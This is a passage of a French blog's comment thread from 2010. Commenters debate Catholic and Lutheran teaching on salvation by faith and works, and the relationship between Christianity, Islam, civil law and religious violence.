<p>Une autre piste &#8211; qui demande sans doute à être nuancée : les spécialistes des religions disent souvent que le judaïsme et l&rsquo;islam (au moins dans ses deux principales variantes) sont  surtout une orthopraxie (cf l&rsquo;importance des écoles juridiques mentionnées plus haut), tandis que le catholicisme est d&rsquo;abord une orthodoxie (cf les grands débats théologiques sur la nature du Christ, la foi et les oeuvres etc.) Ceci semble logique, puisque dans le catholicisme la foi seule peut sauver (« va, ta foi t&rsquo;a sauvé »), non les oeuvres (le Christ ne demande pas un certificat de moralité avant de guérir une personne &#8211; mais ceci ne veut pas dire qu&rsquo;il n&rsquo;y a pas d&rsquo;aspects pratiques dans le catholicisme, ni d&rsquo;aspects orthodoxes dans l&rsquo;islam). Puisque le christianisme n&rsquo;a pas de loi « pratique » telle la loi mosaïque ou la charia (le droit Canon est encore autre chose), elle a, peut-être, moins de mal à s&rsquo;accomoder d&rsquo;une loi civile &#8211; pourvu simplement que celle-ci respectât la loi naturelle.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46987">
			<article id="comment-46987" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46987">
							<time pubdate datetime="2010-10-02T22:00:24+02:00">
								2 octobre 2010 at 22 h 00 min							</time>
						</a>
											</footer>
					<p>à Jackfrat,</p>
<p>Le salut par la foi seule, c&rsquo;est l&rsquo;invention de Luther. Le « sola fide » est un des deux piliers du protestantismes avec le « scriptura sola ».</p>
<p>La doctrine catholique, c&rsquo;est le salut par la foi et les oeuvres&#8230;</p>
<p>Sur ce point le Concile de Trente, dans son décret sur la justification est très clair.<br />
Cf. canon 9 :<br />
« Si quelqu&rsquo;un dit que l&rsquo;impie est justifié par la seule foi, entendnt que rien d&rsquo;autre n&rsquo;est requis pour coopérer à l&rsquo;obtention de la grâce, et qu&rsquo;il ne lui est en aucune manière nécessaire de se préparer et de se disposer par un mouvement de sa volonté : qu&rsquo;il soit ananthème ».<br />
Canon 19 :<br />
« Si quelqu&rsquo;un dit que rien n&rsquo;est commandé dans l&rsquo;Evangile en dehors de la foi, que les autres choses sont indifférentes, ni commandées, n défendues, mais libres, ou que les dix commandements ne concernent pas les chrétiens : qu&rsquo;ilsoit anathème. »<br />
Canon 20:<br />
« Si quelqu&rsquo;un dit que l&rsquo;homme justifié, aussi parfait qu&rsquo;il soit, n&rsquo;est pas tenu d&rsquo;observer les commandements de Dieu et de l&rsquo;Eglise, mais seulement de croire, comme si l&rsquo;Evangile était une pure et simple promesse de la vie éternelle sans la condition d&rsquo;observer les commandements : qu&rsquo;il soit anathème. »</p>
<p>Cf. Heinrich Denzinger, Symboles et définitions de la foi catholique, Cerf, 2005, p. 1547-1547</p>
<p>Cela dit, je suis tout à fait d&rsquo;accord avec vous pour dire que le problème de la loi morale se pose d&rsquo;une autre façon dans le christianisme que dans l&rsquo;islam. Mais la raison en est qu&rsquo;en principe, les principes de la morale naturelle (cf. en gros le décalogue) sont justifiables par des arguments rationnels. Dès lors, les catholiques peuvent discuter la loi civile avec des arguments philosophiques et non théologiques.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46988">
			<article id="comment-46988" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46988">
							<time pubdate datetime="2010-10-03T16:55:44+02:00">
								3 octobre 2010 at 16 h 55 min							</time>
						</a>
											</footer>
					<p>@ Physdémon</p>
<p>Catholiques et Luthériens ont signé une déclaration commune sur la justification, il ne faut donc pas refaire les guerres de religion sur les oeuvres. De façon intéressante, les citations du Concile de Trente que vous faites ne parlent pas des « oeuvres ».</p>
<p>Il me paraît plus juste de dire que si nous sommes sauvés par grâce, nous ne sommes pas sauvés contre notre volonté. Un consentement au salut qui n&rsquo;aurait absolument aucune incidence sur notre comportement serait vide, mais les bonnes oeuvres qui traduisent notre consentement à notre salut ne nous méritent pas ce salut, dont l&rsquo;offre précède nos oeuvres.</p>
<p>Nous sommes des ouvriers inutiles, dixit l&rsquo;Évangile de ce dimanche.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46989">
			<article id="comment-46989" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46989">
							<time pubdate datetime="2010-10-03T18:20:04+02:00">
								3 octobre 2010 at 18 h 20 min							</time>
						</a>
											</footer>
					<p>à Aristote,</p>
<p>Je suis tout à fait d&rsquo;accord avec votre formule du deuxième paragraphe. Et je vous rassure :<br />
mon propos n&rsquo;est pas de rallumer une guerre de religion entre catholiques et luthériens mais de signaler qu&rsquo;en aucun cas le catholicisme n&rsquo;a entériné la formule « salut par la foi seule ».</p>
<p>La déclaration commune sur la justification apporte les précisions requises pour dire en quel sens les luthériens parlent de salut par la foi seule et les catholiques de salut « par la foi et les oeuvres », de façon à dépasser cette opposition dans une synthèse fondée sur l&rsquo;idée d&rsquo; un salut par la charité.</p>
<p>En gros, ce que dit la déclaration commune, c&rsquo;est que chez les luthériens, la « foi seule » qui sauve est une foi vive en laquelle la charité est infuse: dès lors qui a la foi vive ne peut qu&rsquo;accomplir des oeuvres charitables.<br />
Quant aux « oeuvres nécessaires au salut » en théologie catholique, ce sont tous les actes inspirés par la  charité qui complètent ce que la foi, entendue comme un « assentiment intellectuel à la vérité surnaturelle », aurait d&rsquo;insuffisant au salut en cas de péché mortel: « j&rsquo;aurais beau avoir la foi à soulever les montagnes, sans la charité, cela ne sert de rien » (I Co 13, de mémoire).</p>
<p>Néanmoins, attribuer au catholicisme la doctrine d&rsquo;un salut par la foi seule est tout simplement commettre une erreur sur le plan culturel. Cette formule n&rsquo;a de sens acceptable pour les catholiques que dans le cadre conceptuel luthérien dont elle est tirée. La foi, telle que l&rsquo;entend la doctrine catholique, n&rsquo;est pas salutaire sans les oeuvres, car ce peut être une foi morte, détachée de toute charité. La foi, telle que l&rsquo;entendent les luthériens est salutaire à elle seule en ce sens qu&rsquo;elle inclut implicitement la charité dont les oeuvres sont une autre manifestations.</p>
<p>Catholiques et luthériens sont donc d&rsquo;accord pour dire une chose identique dans deux langages différents. Mais la formule « salut par la foi seule » n&rsquo;a de sens acceptable que dans le langage des luthériens.</p>
<p>Conclusion: attribuer aux catholiques une prétendue doctrine du salut par la foi seule, c&rsquo;est leur attribuer une doctrine que l&rsquo;Eglise a toujours rejetée et rejetterait encore après la signature de la déclaration commune sur la justification, si elle était entendue en prêtant au concept de foi la signification usuelle que lui prête la tradition catholique&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46990">
			<article id="comment-46990" class="comment">
				<a class="comment-avatar" href="https://joyeuxacier.blogspot.com/"><img alt='' src='https://secure.gravatar.com/avatar/11e8ef07ab2be759437f4c8bf781283dddc3091cc8ce7f88990a294453d30192?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11e8ef07ab2be759437f4c8bf781283dddc3091cc8ce7f88990a294453d30192?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://joyeuxacier.blogspot.com/" class="url" rel="ugc external nofollow">Joyeux Acier</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46990">
							<time pubdate datetime="2010-10-03T19:01:14+02:00">
								3 octobre 2010 at 19 h 01 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-46898" title="Aller au commentaire d'origine" rel="nofollow">Gatien</a></b> a écrit : :</p>
<blockquote><p>
  une civilisation chrétienne qui se transforme suivant ses propres logiques</p>
<p>Cette civilisation n’est pas apparu subittement en l’an 1, il est impossible de lui trouver une racine unique. Pourquoi l’appeller chrétienne? &#8230; Certains penseurs de la Grèce antique pouvant être considérés comme athés, on pourrait alors tout aussi bien parler de civilisation athée.
</p></blockquote>
<p>Je suis d&rsquo;accord: notre civilisation est aussi imprégnée d&rsquo;une culture grecque et latine dont l&rsquo;origine est complètement dissociée de la culture proche-orientale (Palestine, Mésopotamie, péninsule arabique&#8230;) dont sont issus les trois grands monothéismes, ainsi que d&rsquo;une culture germanique qui est encore différente. J&rsquo;ai l&rsquo;impression que c&rsquo;est Athènes antique qui est, de très loin, la plus proche de l&rsquo;Europe depuis la renaissance, en particulier si on la compare aux écrits très mystiques du début du christianisme.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46996">
			<article id="comment-46996" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hervé</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46996">
							<time pubdate datetime="2010-10-04T07:28:36+02:00">
								4 octobre 2010 at 7 h 28 min							</time>
						</a>
											</footer>
					<p>Jackfrat  a écrit :</p>
<p>« Que reste-t-il vraiment du christianisme et de ses valeurs une fois qu’on l’a rendu compatible avec le capitalisme mondialisé ? …Précisément je ne vois pas d’incompatibilité. »</p>
<p>Alors je vous renvoie au dernier post de Koz : « Canards sans tête »</p>
<p>Je crains que le capitalisme mondialisé ne soit en train de précipiter notre monde occidental vers le matérialisme, l’individualisme et la perte de sens.<br />
C’est pourquoi  je me méfie de la prétendue supériorité des « valeurs occidentales » et réclame plus de modestie vis-à-vis de l’Islam  qui  lui arrive à soutenir  l’homme  dans sa dimension  spirituelle.</p>
<p>(Puisse-t-il faire le ménage dans ses déviances extrémistes)</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47260">
			<article id="comment-47260" class="comment">
				<a class="comment-avatar" href="http://www.letempsdypenser.fr"><img alt='' src='https://secure.gravatar.com/avatar/44927965d488df55bd8a0e181e2bdbf1deb9b7d667f3ab8c1181550ba78faea1?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44927965d488df55bd8a0e181e2bdbf1deb9b7d667f3ab8c1181550ba78faea1?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.letempsdypenser.fr" class="url" rel="ugc external nofollow">Lactance</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-47260">
							<time pubdate datetime="2010-10-16T18:09:04+02:00">
								16 octobre 2010 at 18 h 09 min							</time>
						</a>
											</footer>
					<p>@ Pneumatis</p>
<p>Bonjour, je souscris à votre analyse de l&rsquo;impasse du « dialogue islamo-chrétien » qui repose sur un malentendu volontairement entretenu des deux côtés :</p>
<p>Du côté musulman, le Coran présente Mahomet comme le « sceau des prophètes » (Sourate XXXIII, verset 40), censé récapituler et dépasser les révélations juive et chrétienne. Dans cette logique, ce n’est pas l’Islam qui reconnaît Abraham, Moïse et Jésus mais bien Ibrahim, Moussa et Issa qui sont musulmans. En bonne théologie musulmane, la version authentique et non altérée de la Bible et des Evangiles, c’est le Coran lui-même.</p>
<p>Du côté chrétien (ou de certains « clérocrates »), on évite de relever le défi de l&rsquo;évangélisation et le risque physique qui en découle : l&rsquo;Islam punissant de mort tant « l&rsquo;apostat » (en l&rsquo;occurence le musulman baptisé) que celui qui l&rsquo;a incité à l&rsquo;apostasie (le chrétien qui l&rsquo;a converti). En bref, le musulman candidat à la conversion dérange souvent l&rsquo;Eglise car il la renvoie à sa propre faiblesse.</p>
<p>En effet, alors que l’Islam représente désormais près de 10 % de la population française, fait sans précédent dans notre histoire, l’Eglise n’a pas jugé opportun de fonder un ordre missionnaire spécifiquement consacré à l’évangélisation de cette nouvelle communauté. A l’hérésie des Cathares, l’Eglise avait su répondre par l’ordre des prêcheurs (dominicains), à l’aspiration de pauvreté des Vaudois par l’ordre des mendiants (franciscains) et à la contestation des Protestants par la compagnie de Jésus (jésuites).</p>
<p>Aujourd&rsquo;hui, les différentes Eglises d’Occident semblent vouloir acheter la paix avec l’Islam fût-ce au risque de la dhimmitude (« la protection » faissant des non musulmans en terre d&rsquo;Islam des citoyens de seconde zone à l&rsquo;instar de l&rsquo;apartheid) comme autrefois avec les pays communistes d’Europe de l’Est au prix de l’Ostpolitik.</p>
<p>Ce « choix pastoral » contraste avec celui des Eglises protestantes évangéliques d’inspiration nord-américaine qui prêchent l’Evangile de manière décomplexé, voire « marketing ». La multiplication d’expulsions de missionnaires et de procès de « convertis » dans les différents pays du Maghreb  prouve que d’autres voies sont possibles.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-47282">
			<article id="comment-47282" class="comment">
				<a class="comment-avatar" href="http://www.coexister.fr"><img alt='' src='https://secure.gravatar.com/avatar/2ac193d2f5f92bc3036fc67b226a975100eaa07e16dc14109018cef8eee4cee4?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ac193d2f5f92bc3036fc67b226a975100eaa07e16dc14109018cef8eee4cee4?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.coexister.fr" class="url" rel="ugc external nofollow">Association Coexister</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-47282">
							<time pubdate datetime="2010-10-18T22:29:31+02:00">
								18 octobre 2010 at 22 h 29 min							</time>
						</a>
											</footer>
					<p>Peut-être sommes-nous une école du vivre ensemble ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47331">
			<article id="comment-47331" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/38ba635b8fc6b90d2f511d9b2dbd9fe0f280bddce9acbeb391042a5f2485818f?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38ba635b8fc6b90d2f511d9b2dbd9fe0f280bddce9acbeb391042a5f2485818f?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Rizom</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-47331">
							<time pubdate datetime="2010-10-21T12:15:36+02:00">
								21 octobre 2010 at 12 h 15 min							</time>
						</a>
											</footer>
					<p>L&rsquo;islam est une religion « d&rsquo;amour et de tolérance » ? est-il une « boucherie » ? Laissons un instant de côté le Coran et la Bible, dans les faits, est-ce que les sociétés musulmanes dans leur longues histoires ont commis plus de crimes que les sociétés chrétiennes,juives ou hindouistes. En commettent-ils plus que les autres religions aujourd&rsquo;hui ? Pour ma part, la réponse est clairement « NON ». L&rsquo;islam n&rsquo;est donc pas plus violent que les autres religions. Ce que je dis va tellement à l&rsquo;encontre des évidences du moment, je le sais, mais j&rsquo;aimerais avoir ce débat avec vous.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-47332">
			<article id="comment-47332" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hervé</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-47332">
							<time pubdate datetime="2010-10-21T13:24:25+02:00">
								21 octobre 2010 at 13 h 24 min							</time>
						</a>
											</footer>
					<p>@Rizom,</p>
<p>Ce qui me semble évident, parmi  les religions que vous citez, c’est que la religion juive a été la plus pacifique et la moins guerrière.</p>
<p>Pour l’Islam et le christianisme c’est difficile de répondre  à votre question car ces deux religions ont été liées au pouvoir temporel. Donc quand une guerre a été déclenchée, il est très difficile de faire la part entre ses causes religieuses et ses causes politiques, ces deux causes étant mêlées.<br />
Et souvent   la raison politique se cachait derrière une querelle religieuse affichée.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47340">
			<article id="comment-47340" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/38ba635b8fc6b90d2f511d9b2dbd9fe0f280bddce9acbeb391042a5f2485818f?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38ba635b8fc6b90d2f511d9b2dbd9fe0f280bddce9acbeb391042a5f2485818f?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Rizom</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-47340">
							<time pubdate datetime="2010-10-21T16:32:24+02:00">
								21 octobre 2010 at 16 h 32 min							</time>
						</a>
											</footer>
					<p>@Hervé</p>
<p>Je suis d&rsquo;accord avec vous Hervé quand vous dites qu&rsquo;il est difficile de faire la part entre les causes politiques et religieuses. C&rsquo;est justement ce que j&rsquo;essaye d&rsquo;avancer. Le problème c&rsquo;est qu&rsquo;aujourd&rsquo;hui chaque fois qu&rsquo;un fondamentaliste musulman commet un acte de violence, on va en chercher l&rsquo;explication dans le Coran. Or, ça me paraît aussi idiot que de vouloir expliquer le massacre de la sainte Barthélémy par la Bible ou par la foi chrétienne. Le propre des fondamentalistes c&rsquo;est d&rsquo;inscrire leurs actes dans une causalité religieuse, mais aujourd&rsquo;hui comme hier, en Orient comme en Occident, les causes sociales, politiques et économiques restent les plus déterminantes.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-47347">
			<article id="comment-47347" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hervé</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-47347">
							<time pubdate datetime="2010-10-21T17:44:20+02:00">
								21 octobre 2010 at 17 h 44 min							</time>
						</a>
											</footer>
					<p>@Rizom,</p>
<p>En appui à ce que vous dites, il suffit de considérer les attentats que des Chiites commettent chez les Sunnites. Une simple lecture du Coran ne peut les expliquer puisque les deux communauté s’y réfèrent.<br />
Tout comme catholiques et protestants se référaient à la Bible lors des guerres du XVIème</p>
<p>Une différence d’interprétation de textes anciens ne peut expliquer totalement des crimes, les causes principales doivent être situées ailleurs.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="post pingback">
			<p>Pingback: <a href="http://lecrepusculedesconsentants.wordpress.com/2010/11/19/24-heures-sans-jack-bauer/" class="url" rel="ugc external nofollow">24 heures. Sans Jack Bauer &laquo; Le crépuscule des consentants</a></p>
		</li><!-- #comment-## -->
					</ul>

									
									<p class="nocomments">Les commentaires sont fermés</p>
				
				
			
		</div>
	</div>

  

	
</div></div>
		</div>
	</div>

		<div id="footer-widget">
		<div class="container">
			<div class="four columns">
				<div id="text-3" class="widget widget_text"><h2 class="widgettitle">En exergue</h2>			<div class="textwidget">"L'important n'est pas de réussir, ce qui ne dure jamais, mais d'avoir été là, ce qui est ineffaçable" (Jacques Maritain)</p>

<p>"Nous ne sommes pas censés être des anges, mais des saints" (<a href="http://www.la-croix.com/Religion/S-informer/Actualite/Petites-miseres-de-la-vie-en-communaute-_NG_-2011-06-17-645650" target="_blank">P. Rémy Bergeret</a>)</p>

<p>"N'aie pas peur que ta vie touche à sa fin, crains plutôt qu'elle n'ait jamais commencé." (Cardinal Newman)</p></div>
		</div>			</div>
			<div class="four columns">
				<div id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/gian-reichmuth-Kp4y2W4oh9s-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/gian-reichmuth-Kp4y2W4oh9s-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/gian-reichmuth-Kp4y2W4oh9s-unsplash-scaled.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/gian-reichmuth-Kp4y2W4oh9s-unsplash-scaled.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130304" data-permalink="https://www.koztoujours.fr/pauvre-vieux-werther/gian-reichmuth-kp4y2w4oh9s-unsplash" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/gian-reichmuth-Kp4y2W4oh9s-unsplash-scaled.jpg?fit=2560%2C1321&amp;ssl=1" data-orig-size="2560,1321" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gian-reichmuth-Kp4y2W4oh9s-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/gian-reichmuth-Kp4y2W4oh9s-unsplash-scaled.jpg?fit=300%2C155&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/gian-reichmuth-Kp4y2W4oh9s-unsplash-scaled.jpg?fit=625%2C322&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/pauvre-vieux-werther">Pauvre vieux Werther</a><time datetime="2026-01-30T09:01:00+01:00" class="wp-block-latest-posts__post-date">30 janvier 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130294" data-permalink="https://www.koztoujours.fr/larrogance-et-la-mort/pieta" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?fit=2000%2C1094&amp;ssl=1" data-orig-size="2000,1094" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pieta" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?fit=625%2C342&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/larrogance-et-la-mort">L&rsquo;arrogance et la mort</a><time datetime="2026-01-26T11:07:36+01:00" class="wp-block-latest-posts__post-date">26 janvier 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130278" data-permalink="https://www.koztoujours.fr/mercosur-au-dela-des-hormones/bob-brewer-rfvn0rpjutk-unsplash-2" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=2320%2C1419&amp;ssl=1" data-orig-size="2320,1419" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bob-brewer-Rfvn0RpJutk-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=300%2C183&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=625%2C382&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones">Mercosur, au-delà des hormones</a><time datetime="2026-01-19T12:16:03+01:00" class="wp-block-latest-posts__post-date">19 janvier 2026</time></li>
</ul></div>			</div>
			<div class="four columns">
